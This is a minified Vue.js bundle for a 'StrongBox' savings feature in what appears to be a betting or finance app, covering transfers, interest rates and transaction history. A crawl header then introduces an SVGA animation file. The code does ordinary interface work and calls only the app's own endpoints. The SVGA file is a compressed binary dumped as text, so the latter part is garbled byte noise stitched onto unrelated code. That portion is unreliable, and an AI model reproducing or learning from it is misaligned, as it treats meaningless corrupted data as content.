")],64)):M("",!0)])]),t("div",rg,[t("div",{innerHTML:h.$t("main.transferInAuditTip",{amount:`${e(Q)(e(k))}${e(A)}`})},null,8,cg)]),t("div",_g,[t("div",null,n(h.$t("main.amountTransferred")),1),t("div",dg,[D(n(e(Q)(Number(e(s))*Number((Z=v.safeConfig.configJson)==null?void 0:Z.amount)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),l(T,{disabled:e(E)||Number(e(k)),class:pe(["popup__container-sumbit",{disabled:e(E)||Number(e(k))}]),onClick:o},{default:O(()=>[D(n(h.$t("main.transferIn")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},ug=le(mg,[["__scopeId","data-v-09d76ab6"]]);const pg=g=>(ot("data-v-5c01e1e0"),g=g(),at(),g),gg={class:"main_strongBox_page"},vg={class:"main_strongBox_container"},bg={class:"StrongBox__container"},fg={class:"StrongBox__container-dailyRate"},hg={class:"TotalAssets__container"},wg={class:"TotalAssets__container-header"},yg={class:"TotalAssets__container-header__left"},$g={class:"TotalAssets__container-header__right",style:{"margin-top":"-0.69rem"}},Tg={alt:""},Cg={class:"TotalAssets__container-main"},Rg={class:"TotalAssets__container-tip"},kg=pg(()=>t("div",{style:{"text-align":"right","font-size":"1rem","line-height":"1.38rem"}},"**** ****",-1)),Eg={class:"StrongBox__container-income"},Sg={class:"StrongBox__container-income-header"},Ig={class:"StrongBox__container-income-header-left"},Ag={class:"StrongBox__container-income-header-left-num"},Dg={class:"StrongBox__container-income-header-left-text"},Ng={class:"StrongBox__container-income-header-left-myrale"},xg={class:"StrongBox__container-income-header-right"},Og={class:"StrongBox__container-income-header-right-num"},Pg={class:"StrongBox__container-income-header-right-text"},Lg={class:"StrongBox__container-income-buttom"},Vg={class:"StrongBox__container-income-tip"},Ug={"popup__container-errorTip":"",alt:"",class:"StrongBox__container-errorTip"},Bg={class:"mirror",alt:""},Mg={class:"StrongBox__container-record"},jg={alt:""},Yg={class:"StrongBoxRecordCard__container-buttom"},Fg={class:"StrongBoxRecordCard__container-num"},Jg={class:"StrongBoxRecordCard__container-rale"},Kg={class:"StrongBoxRecordCard__container-rale"},Wg={class:"StrongBoxRecordCard__container-rale-num"},Gg={class:"StrongBoxRecordCard__container-last"},zg={__name:"index",setup(g){const r=P(),u=dt(),{initData:i}=xe(),{revenueAnalysis:f,revenueAnalysisCacheExpiryTime:v}=ve(ue()),{onGetRevenueAnalysis:p}=ue(),b=ue(),{userInfo:s}=ve(b),{setAvailableReceivedRewardOne:c}=nt(),k=We(),C=I(!1),E=I(!1),S=I(!1),m=()=>{C.value=!1},o=tn(),d=j=>`${ge(`${r.theme}${j}`)}`;function A(){u.isLoggedIn()?S.value=!0:o.loginPopupVisible=!0}async function h(){S.value=!1,await Zt(500),v.value=await null,await se()}function $(){C.value=!1,E.value=!0}async function L(){E.value=!1,await Zt(500),v.value=await null,await se()}const w=I({}),T=I(0),R=I([]);async function K(){const{activityList:j}=i,V=j.find(y=>y.activityTypeEnum==="SAFE");V&&(typeof V.configJson=="string"&&(V.configJson=JSON.parse(V.configJson)),w.value=V)}$e(()=>{c("SAFE"),K()});async function U(){const{data:j}=await ce.get("/consumer/activity/safeMember/getLatestRecord",{headers:{noAuth:!0}});R.value=j||[]}async function Z(){const{data:j}=await ce.get("/consumer/activity/safeMember/getBalance",{headers:{noAuth:!0}});T.value=j||0}async function se(){await Z(),await K(),await U(),await p()}$e(async()=>{if(!B(w.value.enableEnum)&&!B(w.value.showInActivityEnableEnum)){k.push("/index");return}await se()});function B(j){return j==="TRUE"}const Y=()=>{u.isLoggedIn()?Number(T)?E.value=!0:C.value=!0:o.loginPopupVisible=!0},X=z(()=>{var j,V;return u.isLoggedIn()?Number((j=f.value)==null?void 0:j.rate):Number((V=w.value.configJson)==null?void 0:V.rate)});return(j,V)=>{var ee,be,Ce,Se,H,Le,He;const y=Ee,G=ul,J=At,x=Rt,N=ie("lazy");return a(),_("div",gg,[l(y,{"n-title":j.$t("main.safe"),"is-back-icon":!0},null,8,["n-title"]),t("div",vg,[t("div",bg,[t("div",fg,n(j.$t("main.interestRate",{rate:e(vt)(e(X))})),1),t("div",hg,[t("div",wg,[t("div",yg,n(j.$t("main.totalAmount")),1),t("div",$g,[F(t("img",Tg,null,512),[[N,e(ge)("theme1/StrongBox/security.png")]]),D(" "+n(j.$t("main.financialSecurity")),1)])]),t("div",Cg,[D(n(e(Q)(e(T)))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Rg,n(j.$t("main.transferIncomeTips",{amount:(ee=e(w).configJson)!=null&&ee.rate?e(Q)(((be=e(w).configJson)==null?void 0:be.rate)/100*1e6):0})),1),kg]),t("div",Eg,[t("div",Sg,[t("div",Ig,[t("div",Ag,[D(n(e(Q)((Ce=e(f))==null?void 0:Ce.generatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Dg,n(j.$t("main.generatedRevenue")),1),t("div",Ng,n(j.$t("main.myInterestRatetPercent",{rate:e(vt)(e(X)+(isNaN(Number((Se=e(f))==null?void 0:Se.vipRate))?0:Number((H=e(f))==null?void 0:H.vipRate)))})),1)]),t("div",xg,[t("div",Og,[D(n(e(Q)((Le=e(f))==null?void 0:Le.accumulatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",Pg,n(j.$t("main.accumulatedRevenue")),1)])]),t("div",Lg,[l(G,{class:pe({btnPulse:((He=e(f))==null?void 0:He.generatedRevenue)>0}),disabled:!B(e(w).enableEnum)&&!B(e(w).showInActivityEnableEnum),onClick:V[0]||(V[0]=he=>Y())},{default:O(()=>[D(n(j.$t("main.transferOut")),1)]),_:1},8,["class","disabled"]),l(G,{disabled:!B(e(w).enableEnum)&&!B(e(w).showInActivityEnableEnum),onClick:V[1]||(V[1]=he=>A())},{default:O(()=>[D(n(j.$t("main.transferIn")),1)]),_:1},8,["disabled"])]),t("div",Vg,[F(t("img",Ug,null,512),[[N,d("/StrongBox/tips.png")]]),D(" "+n(j.$t("main.fundsSafeTips")),1)]),t("div",{class:"StrongBox__container-income-godetail",onClick:V[2]||(V[2]=he=>e(k).push("/main/StrongBox/StrongBoxAbout"))},[D(n(j.$t("main.learnAboutSafes"))+" ",1),F(t("img",Bg,null,512),[[N,e(ge)("theme1/StrongBox/nextIcon.png")]])])]),t("div",Mg,[F(t("img",jg,null,512),[[N,d("/StrongBox/records.png")]]),D(" "+n(j.$t("main.historicalRecords")),1)]),l(J,{class:"StrongBox__container-record-list"},{default:O(()=>[(a(!0),_(W,null,ke(e(R),(he,tt)=>(a(),_("div",{key:tt,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:pe(["StrongBoxRecordCard__container-first",{transferIn:he.tradeTypeEnum==="IN"}])},[t("div",Yg,n(he.tradeTypeEnum==="IN"?j.$t("main.transferIn"):j.$t("main.transferOut")),1),t("div",Fg,[D(n(he.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(Q)(he.amount))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],2),t("div",Jg,[t("span",null,n(j.$t("main.myInterestRate")),1),t("span",null,n(e(vt)(Number(he.rate)+Number(he.vipRate)))+"%",1)]),t("div",Kg,[t("span",null,n(j.$t("main.settlementEarnings")),1),t("span",Wg,[D(n(e(Q)(he.income))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Gg,[t("span",null,n(he.id),1),t("span",null,n(e(sn)(he.createTime)),1)])]))),128))]),_:1}),t("div",{class:"StrongBox__container-allRecord",onClick:V[3]||(V[3]=he=>e(k).push("/main/StrongBox/StrongBoxRecord"))},n(j.$t("main.allHistory")),1)])]),l(ug,{"show-transfer-in-pop":e(S),"safe-config":e(w),onCloseTransferInPop:h},null,8,["show-transfer-in-pop","safe-config"]),l(Hp,{"show-transfer-out-pop":e(E),"safe-config":e(w),onCloseTransferOutPop:L},null,8,["show-transfer-out-pop","safe-config"]),l(x,{show:e(C),title:j.$t("main.noIncome"),message:j.$t("main.noIncomeTips"),"confirm-button-text":j.$t("main.transferOut"),"confirm-event":$,"cancel-event":m,"close-event":m},null,8,["show","title","message","confirm-button-text"])])}}},Hg=le(zg,[["__scopeId","data-v-5c01e1e0"]]),pb=Object.freeze(Object.defineProperty({__proto__:null,default:Hg},Symbol.toStringTag,{value:"Module"}));const qg={class:"main_strongBox_strongBoxAbout_page"},Zg={class:"main_strongBox_strongBoxAbout_container"},Xg={class:"StrongBoxAbout__container"},Qg={class:"StrongBoxAbout__container-dailyRate"},ev={class:"StrongBoxAbout__container-header"},tv={alt:"",class:"StrongBox__container-errorTip"},nv={class:"StrongBoxAbout__container-detail"},sv={class:"StrongBoxAbout__container-detail-text"},ov={class:"StrongBoxAbout__container-detail-text"},av={class:"StrongBoxAbout__container-detail-text"},iv={class:"StrongBoxAbout__container-header transferIn"},lv={alt:"",class:"StrongBox__container-errorTip"},rv={class:"StrongBoxAbout__container-detail"},cv={class:"StrongBoxAbout__container-detail-text"},_v={class:"StrongBoxAbout__container-detail-container"},dv={class:"StrongBoxAbout__container-detail-container-tip"},mv={class:"StrongBoxAbout__container-header transferOut"},uv={alt:"",class:"StrongBox__container-errorTip"},pv={class:"StrongBoxAbout__container-detail"},gv={class:"StrongBoxAbout__container-detail-text"},vv={class:"StrongBoxAbout__container-detail-container red"},bv={class:"StrongBoxAbout__container-detail-container-tip red"},fv={class:"StrongBoxAbout__container-header safety"},hv={alt:"",class:"StrongBox__container-errorTip"},wv={class:"StrongBoxAbout__container-detail"},yv={class:"StrongBoxAbout__container-detail-text"},$v={class:"StrongBoxAbout__container-detail-text"},Tv={__name:"index",setup(g){const r=P(),{initData:u}=xe(),i=I({}),f=p=>`${ge(`${r.theme}${p}`)}`;async function v(){const{activityList:p}=u,b=p.find(s=>s.activityTypeEnum==="SAFE");b&&(typeof b.configJson=="string"&&(b.configJson=JSON.parse(b.configJson)),i.value=b)}return $e(()=>{v()}),(p,b)=>{var k;const s=Ee,c=ie("lazy");return a(),_("div",qg,[l(s,{"n-title":p.$t("main.learnAboutSafes"),"is-back-icon":!0},null,8,["n-title"]),t("div",Zg,[t("div",Xg,[t("div",Qg,n(p.$t("main.minimumReturnDailyInterest",{rate:((k=e(i).configJson)==null?void 0:k.rate)/100||0})),1),t("div",ev,[F(t("img",tv,null,512),[[c,f("/StrongBox/income.png")]]),D(" "+n(p.$t("main.income")),1)]),t("div",nv,[t("div",sv,n(p.$t("main.income_1")),1),t("div",ov,n(p.$t("main.income_2")),1),t("div",av,n(p.$t("main.income_3")),1)]),t("div",iv,[F(t("img",lv,null,512),[[c,f("/StrongBox/transferIn.png")]]),D(" "+n(p.$t("main.transferIn")),1)]),t("div",rv,[t("div",cv,n(p.$t("main.transferIn_1")),1),t("div",_v,[t("div",dv,n(p.$t("main.transferIn_2")),1),t("div",null,n(p.$t("main.transferIn_3")),1)])]),t("div",mv,[F(t("img",uv,null,512),[[c,f("/StrongBox/transferOut.png")]]),D(" "+n(p.$t("main.transferOut")),1)]),t("div",pv,[t("div",gv,n(p.$t("main.transferOut_1")),1),t("div",vv,[t("div",bv,n(p.$t("main.transferOut_2")),1),t("div",null,n(p.$t("main.transferOut_3")),1)])]),t("div",fv,[F(t("img",hv,null,512),[[c,f("/StrongBox/safety.png")]]),D(" "+n(p.$t("main.safe")),1)]),t("div",wv,[t("div",yv,n(p.$t("main.safe_1")),1),t("div",$v,n(p.$t("main.safe_2")),1)])])])])}}},Cv=le(Tv,[["__scopeId","data-v-45208776"]]),gb=Object.freeze(Object.defineProperty({__proto__:null,default:Cv},Symbol.toStringTag,{value:"Module"}));const Rv={class:"main_strongBox_strongBoxRecord_page"},kv={class:"main_strongBox_strongBoxRecord_container"},Ev={class:"StrongBoxRecord__container"},Sv={class:"StrongBoxRecord__container-overview"},Iv={alt:""},Av={class:"StrongBoxRecord__container-overview-detail"},Dv={key:0},Nv={class:"StrongBoxRecordCard__container-buttom"},xv={class:"StrongBoxRecordCard__container-num"},Ov={class:"StrongBoxRecordCard__container-rale"},Pv={class:"StrongBoxRecordCard__container-rale"},Lv={class:"StrongBoxRecordCard__container-rale-num"},Vv={class:"StrongBoxRecordCard__container-last"},Uv={key:1,class:"StrongBoxRecord__container-detailList empty"},Bv={class:"empty__container"},Mv={alt:""},jv={__name:"index",setup(g){const r=P(),u=ue(),{userInfo:i}=ve(u),{t:f}=fe(),v=I(!1),p=I(),b=I(`${new Date().getFullYear()}-${new Date().getMonth()+1}`),s=I([]),c=I({year:new Date().getFullYear(),month:new Date().getMonth()+1}),{year:k,month:C}=c.value;p.value=`${k} ${f("common.year")} ${C} ${f("common.month")}`;const E=I([k,C]);function S(A){const h=A.selectedOptions;p.value=`${h[0].value} ${f("common.year")} ${h[1].value} ${f("common.month")}`,b.value=`${h[0].value}-${h[1].value}`,d(),v.value=!1}const m=I(!1),o=A=>`${ge(`${r.theme}${A}`)}`;async function d(){try{m.value=!0;const A={date:b.value},{data:h}=await ce.get("/consumer/activity/safeMember/getHistoryRecord",{params:A});s.value=h||[]}finally{m.value=!1}}return $e(()=>{d()}),(A,h)=>{var K;const $=Ee,L=At,w=It,T=Yt,R=ie("lazy");return a(),_("div",Rv,[l($,{"n-title":A.$t("main.safesHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",kv,[t("div",Ev,[t("div",Sv,[t("div",{class:"StrongBoxRecord__container-overview-date",onClick:h[0]||(h[0]=U=>v.value=!0)},[D(n(e(p))+" ",1),F(t("img",Iv,null,512),[[R,e(ge)("theme1/main/dropDownMenuButton.png")]])]),t("div",Av,[t("div",null,[t("div",null,[D(n(e(Q)(e(s).inAmount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.transferIn")),1)]),t("div",null,[t("div",null,[D(n(e(Q)(e(s).outAmount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.transferOut")),1)]),t("div",null,[t("div",null,[D(n(e(Q)(e(s).income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.income")),1)])])]),e(m)?M("",!0):(a(),_("div",Dv,[(K=e(s).records)!=null&&K.length?(a(),_e(L,{key:0,class:"StrongBox__container-record-list"},{default:O(()=>[(a(!0),_(W,null,ke(e(s).records,(U,Z)=>(a(),_("div",{key:Z,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:pe(["StrongBoxRecordCard__container-first",{transferIn:U.tradeTypeEnum==="IN"}])},[t("div",Nv,n(U.tradeTypeEnum==="IN"?A.$t("main.transferIn"):A.$t("main.transferOut")),1),t("div",xv,[D(n(U.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(Q)(U.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],2),t("div",Ov,[t("span",null,n(A.$t("main.myInterestRate")),1),t("span",null,n(e(vt)(Number(U.rate)+Number(U.vipRate)))+"%",1)]),t("div",Pv,[t("span",null,n(A.$t("main.settlementEarnings")),1),t("span",Lv,[D(n(e(Q)(U.income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Vv,[t("span",null,n(U.id),1),t("span",null,n(e(sn)(U.createTime)),1)])]))),128))]),_:1})):(a(),_("div",Uv,[t("div",null,[t("div",Bv,[F(t("img",Mv,null,512),[[R,o("/other/orange_skin/empty.png")]]),t("p",null,n(A.$t("common.noData")),1)])])]))]))])]),l(T,{show:e(v),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:h[3]||(h[3]=U=>v.value=!1)},{default:O(()=>[l(w,{modelValue:e(E),"onUpdate:modelValue":h[1]||(h[1]=U=>me(E)?E.value=U:null),title:A.$t("common.chooseDate"),"columns-type":["year","month"],onConfirm:S,onCancel:h[2]||(h[2]=U=>v.value=!1)},null,8,["modelValue","title"])]),_:1},8,["show"])])}}},Yv=le(jv,[["__scopeId","data-v-3c95afa6"]]),vb=Object.freeze(Object.defineProperty({__proto__:null,default:Yv},Symbol.toStringTag,{value:"Module"}));const Fv={class:"dialog-warp","min-h-234":"","w-316":""},Jv={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Kv={"text-14":""},Wv={class:"content"},Gv={__name:"orderMoneyAfterFeeShowText",setup(g,{expose:r}){fe();const u=I(!1);function i(){u.value=!1}function f(){u.value=!0}return r({onOpen:f}),(v,p)=>{const b=Te,s=Be;return a(),_e(s,{show:e(u),"onUpdate:show":p[0]||(p[0]=c=>me(u)?u.value=c:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Fv,[t("div",Jv,[t("div",Kv,n(v.$t("wallet.seeRulesForDetails")),1),l(b,{name:"cross",color:"#666",onClick:i})]),t("div",Wv,[t("p",null,[t("span",null,"1. "+n(v.$t("wallet.handlingFeeDescription")),1),D(" "+n(v.$t("wallet.handlingFeeDescription_1")),1)]),t("p",null,[t("span",null,"2. "+n(v.$t("wallet.chargingStandards")),1),D(" "+n(v.$t("wallet.handlingFeeDescription_2")),1)])])])]),_:1},8,["show"])}}},bb=le(Gv,[["__scopeId","data-v-41090ffa"]]);export{ab as A,ib as B,lb as C,rb as D,cb as E,_b as F,db as G,mb as H,ub as I,pb as J,gb as K,vb as L,Ye as a,jl as b,Re as c,Ge as d,je as e,ze as f,Fe as g,Kl as h,Yl as i,Wl as j,Fl as k,pn as l,Gl as m,zl as n,Me as o,Jl as p,rc as q,Ml as r,bb as s,gt as t,mn as u,ye as v,tb as w,nb as x,sb as y,ob as z};


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/svga/promotionXms_theme2.svga
body_size: 47228
content:
x��Tݶ.ڸ @�@Ӹ��;!����%@p�$X!8$�`�ww	�]��������}��w���{�*f͚�\s�Z����	�(��\��p@�12D ��	%x���&��wwg'��Q�
8�d� GIQV��	~0�#�Ϥ��v �����������#����������GT�������lnem�$9lh��m-� z|j�j.2V6��>�VZ>��>�B�	q���0܁��������M�K�˯0\��怀��ۋA�~� �i�e�]��|��l��`!v.>^V07'''7�0/�0/7��ޛ��3aMY�?��_�Al��]�98<==�=y؝]�9����88�9����ln�N�f^lNn4� k�f�j��n���ymf���]��]�r����4�'���̅�8�����?7ut����]���?�v��v��дrs~�ja7��	v�q�2swv�vvv��,j�8�;��8��ed~��Q�����Ӎ�FMMX�������JIVװ��Z
s�Hs�IK	��J�sq�sJ���
q�J	�KK�q
��+�l������oX���
��s9���r�����wuv�����c��},`-��o��`8����7|��Z������|Ż����ύ�.���������
���+9�Yß�����^+Q��i�j�)������a�G��z�lo[��ɜh�tr��\�:�E�+]�\�����/����W&��c#2��;����,�eް=ݮ\��4��^�/G-O��/L<�I����0S�iu�85O9������Ͷ����Y��^���h=��Y+v
���\�~tF���,T����z��
�w��֖��@���WW�v���[��<��<����}	R��n��?^J��������c�U�ZcD�
��ˌ���6���J�|��-�����C��A�D��֪��v��~�w���`x���A:�Hn��&h� �C9�:lw=���r��i��ZȘ͖��K��$o�&oy	cX~�5�'����Fp�R�jL��s����0k��C_�|,t:_�b:v̍��YhV�mڃo�˄4�X$�M&����gܫ�Wm�f�Ev�ͩr�V�o�[͕h�T>m���~I9gγb*���<b��D;(�q�����{�Lr/�fȝ}1Lq�%�T��B����W��3�#���ͺݤvô�3�W�q�%9M���{m���|���t�]��k)��=޺��@��v�g�����G#	B���뉸}!������ǋ�k#���Y��"��Ǔd;�T��'���g����
-a��-*өZّ@��ngx��ư�3�cȐe ���Ac=��~���A��T����A;��O����i�3⮩�"�� �FE@D&��G����^�#9;7,	媓iZy]Y[0r~�эy���f���yi��/z�:+� ��>�y(�Lz�~�mٻ���H}�l�y�|���Z�:�?�U��@��J�Rڂ���/��=A-����"�A�9�A��OL�T�����$?�	
M�ԝ_��*=�V�~��� �2��>\���=߰t�Hh��?w��l ��byK�s<)6�G�O6�/��[|ÌL�'�3��4h��L�.��D4�=64Ҽn��}��7�3��H��	K��}F�)����Z���8G��ls�h�71Q�%�Y	#��U�c�B��&�{��Vϓ43x���R\��V��K�{a�Tof\��D���L�mo9)D潱�[$�yէ�W"j��u� ���t��K=40����n�磖��$f5%m{�M�-��C#	~��������y�EJ;��}2`a1��/]O�f�G�h�m(�_"�߾g�3�o2wz���7]�"i^@rי9%��AU|rr�{�XQ@A�%�.�=�>�u Ɲ����U��f �����t-�&ԤB����-�F�=�Sy�ٮ����\MN.�q�E99Q�)�BK=Y���)1qS�1-A-�%a/#�*7pk�M��4c5��	�/���)W��՘Śd�N��*}b���}))_4ji��B�A���h���6�r�L�sM��h�&�`1��ȅ���4W�$n��H����ꀹ�Aūє}���U;5y�{��������nq��";��ٞ0��~�N��Ni�	{�Y�����W�4�'�u& SLT�U����k�t2p�>�5���z"�[�^�҃$��~����<r�Ɲ��큨?�+^��Hį>r](�]�(#I}q����,&��KǢUo\TEe����~˙R[�C-���|��u�H���?��nK�
hk,�0�d	�-�-Sl�U弳ٔ��Y�������T'�/N!?�G�
L��D
�J�L#�����(rh��7��􌱅�����|f����Ĺ��Iy4�^��0�=���ػ.v�81��W�n�2�ށ�QԜ���T��.hP��tt/h1����3uD�|�^��hNР�zǠY�7�� �8˜�I���Yݧ��O��-���Fx+u��K���_ςp�{�}bI��Vx,�IC�D��r�' �x���� H"�\�Q3����M�dx-d����'�V�S�-�6&[��D��57s"����4.����B� J���h<���i<'�O�����ꙅ �O&�������)���-��'����{&�X���_�y���_pK���./\~M������O���s����r���_������L���,����:�y�q
is�
�S8>nNAaN�?L՜-m�y��)�67�0܈��L���������7������7/�36^AA!6An>�gf<������<�,���������dHq��u�|��RR���>r��o53��;��Ϝ]�����gb���d��p�e��]���5���w������O,�o��h�_4�nJ-��J��_�]��������c����G��=�?�6VN�te�a��g�&e�]��|���ffa��S��7������������#������3}mv���6�����u�� z�I��J&j3&�S�'LԦ`RM&�	��Gc�X0S�2�M)�O��Zpc&ʧ�T?5�d�r0��/�S�	�~�7f�)�m��r�C�u�
]:JC�����-��BeJC�G�� ������bo�EC�?��X����KC�~5-+���h�G�6j6�܆bI����6,�Vl�4�4V6�X�f�Y���@N:������{���!��Y�/(�ᖌTO�Xfj3�\��B��1��4��?��n��3x����Ѕ;����Ч�4d�2������!���3:WEre
{Շ�&4��!�e�~M�cjMj��M�-Zbm��>�=��m��FD?G�}�	3�>�FB=2m��OY���p�7�'0#��!ӕ%��&�!��%զ%�{��.D`NO�/N���Ј��P��I�Yϋ�DW�5���f���ɞ����<4e ��ב'p`&1R�w"��$2���`"3�'7`�x�{ߔ�X��%��^�	�?��^�-^��sk�P��Ax�x����^�%��e:�Ÿ���I��'�X�D�{W��U��e��SHd��gn3����IM9��2�	b+��M��mI����_&[W+�X�_Q,�)Z�4��s c���wR�e2=�D/>r��7ȫ_y%>�������0���W�WDئ��'��w�K�0���E� �纂���v�����J�k����Nio-���(D&��8xZso^B�s%*����6]�VޕfČݵW���4^/�f}�8���d-w�#t���\�z,D��3-��ۛ5RM�%Cs�ׁ���"�8mµ���®��xo7�:�����@8y��g��]kL�=B�Gt�k�֚��ǒk���P�_x西�j<�lz1����O8�?R����m�T ?h)n_Gv�C����������7�0X��p���4����S�'G��{�K�/1�ߦ�A������O<3�r:_�SRP6�ݠ���Z�ւ�V�B�1�o#""���-R�П�L>2 �M�n�r~j4��eT�[��Ň��Ț	�1���X�=8�a�d��ۤ����߼y��__YYW����%l=l}}pб�Dۓ���vgGg''�TOL�|k����Nζ��Љ���e�G�3���>�^<�/s�"LąO|7�bϱ/����vAY3X����Z��{ge����U��X�{�Д�I�P\\II��������H^SSS{��_@vb��~7��Ad��c��#�1�ƔP�Ά���%��m��V��;�X��	!Y���@�B��[�痾�sCu*ˣ\ѐ��1E���U,�"*�m��H��҇(:ϟ��i�ڠ��G�Gt�p��f<���>*Q�@s����S�Ooٶ���ȋ��.�,�e�	k�P�3��8�1��� ���sᬬ,�����⓺������Dbڅ���R�%%q8YE�c�l-��xrT�2�@�4Fːz.j����}ʇ��X���W��?���i�&l5��v���+#jB|��t�$8�`��L
	5�b+t����s�{k��{+Gwc3���J<��E:6���0
U2hi��1�ÐR�s��ټ{,P�j�<��pW���'3<�1��b�@mR'DH��Im�h�w�(��[m�(M�&��2D��Q����FQ�C沺��D3�}��F��Eѳ�=�;Dbǯzs�l۬��2ާPs��-�nO	�QR}�$/
z�6�*�����6�¯xM��i*r�������׊��@P��n�F�:�a�$��D5��8�6~���[kܒ��0�W3մ�R>�a��_�v���߻����i䒊�I��A��$gfex]�L�56k��'��TFG�����Eh�<�+掎&x$���<,����ݩ���\�y$���,�I�3Vv١2].(ƋX��}o����'x���{/-o|�c� �#R�737�	�i�:Y��~�E��u&}�A%���|^EYͷ�����o�\�p�H���k�25�{9E �fˍ���~~���^"�8g�WQW7��ԑ�q@�I�us���:j.�c˶�t�����J�N�ծ��c�=�b㕉(�ށ�i��p�$��q�s�4ڣ����%y�il��#��b���W�+!eと��4{��b����o��k�N&7��m!K�kUJJW��f�3��mD�����Ȳd�+I��]U��x�8�Q�ppp���
w�?�[��!{"��"/�8`d���a�)$z��p<*�0��(_�I����>D���l11#���g@#������.�*�N��T=DEG9$Q�3�	ф���Z��� ��_Ey��A%!Ѽ��,���,l�/�R�����o���K��drbZG���bu��(�p��O.!�#�
ᅁ�G�[�v`��Ӌ��|<�,n�k�zM�N�c�Y[MYܸ�b��˛Q�o��7��g��
	ro���m�]��_$Fo�=�F�Y>�@9f�A�!.�1��I˵�Q�$Z�Ch����r�2b�r���z�P��CJ5�D�o"�JFP�� ��U�!�0^��F��w�����J-%9����1�<�X'�˰�Z�\"�g�)@ң���襲���L���N��g���H%�Zټ���A���� �L7�@��L+�U8X�QR��"��<V`bu4�UL�ʻ�]'T�?�����A8�����CL�_��GA�6�-I�d8�}5�R27����A�Է�9j�}G]n��:��
v��|�9��y��c�]�s�A0�5���y�PaM�����46�pd�$FYJ�:E6�z]x74��$ٓz�5��	Qܼ(�)�K���m��IaX�5!�����f1��Td���IZFOޯ���55��~y��.����E�������������;����X����^�c��&�� 1����F�R�C�$�@��HX��b�m�C���D~�_XXh�����15�Lgs�VP�|��NB�S?�E�~��q����r5^��2�>��/n�g����y��s׃�'�Xy�A/nE���0���4p��$�lK<��I��D8t�`C�-?�{��W���x�2��xeY��?0�0A_l7�b���Le�����ݛE�6��T�����l����#G)&�ЫDM��b兓��ģ$��	�x��?B6*e����ԍ��9�m�؛7?���q�3���}*���� ��#��%�{y>!�ǉǉ�m�Ԉ�^%�0zd%M�riӂ(BJ(��W���z�'�b�a�,��:M9��3$��<�Ek�3#rL*u�'�E���v�l���fr�q"�Gז]cM�%�G�ImDJ\�:d��#ʝ1����#-	
��nr.6$����~qz�R�DRK�@�)�&���1㓨H��m[=ÝP�z�
a� .�s��n��[�{t�9���֒��t��)�J�c�Fɱ�*>����Ɛ��'s]W֙Lc��(������Pmj+�+A.�+�<�����2.�Xz��e(�*�����6H�� -ۯ"_6�{x�(�*��I.��ka����r��7��q�ΰxIl�P�(�H�Ɣ�-b��3�/�ܜ$[�<��!�GctrMk `��_����mq�}@���ג0ǔ[=�.�P#S��鞶t=�q��Db:,��Э�Cv������{k�wo����s��>��3�S�iR�ҿR˛*�]��bO�"]?JP'�:��>s<{؊��].Y�"Y���������>,HIvq�=��q�@����6[�%
�~l
�3�#�{��'"�k��xyojl-�� -�RPZj6r�#��*�L�A��g��Z&7膄򝯐��{h��z�F^B�l�j;�08a�"Ƞ��vu2'	��b3R*��^�~3Xu�����w(�k�߶�]�<iF�vjyxc#H=�����A�D�B����r�������Ro�M1/�\�6"�\�0�$�T!�?��Fǡ����{K?��"��r��ldr��+ĕ�Nʠ��R�AGp6����2"�I(���=����̒��]�JkA֠�f� Dp�8b�S!h�Lڒ�(^ki�d���(v�Ӏ�o�ƈ�Q��mu&QS{e���%o�zfz��'�Pd�I�I�]�!9$Q�yRæo���x�{Z�#t)�Mx	FyA�	jڎ��GI��x[���t��D�I�
7�����
zoQȠ`�+�3�tw�+Zc���	r%�K"�20�%�>�@���3�>��|y��} ���'h]���v���k�T��QPp�d�����q�TP�?�xq�!{�q�K�	�k\Ԛ,`���QK*��H)��N��r�����Ѥ����!(��z�i��+�5HA�����.���'�l�x�L��f��<x�`�V�Ӻ�ַK�fE	%A��{�����3��3�y��"Orz����j�B�IЫNl%z���A`<a�-�v���
	�3K�'C��aԄA����L�}	���s�'�D���Uҡ
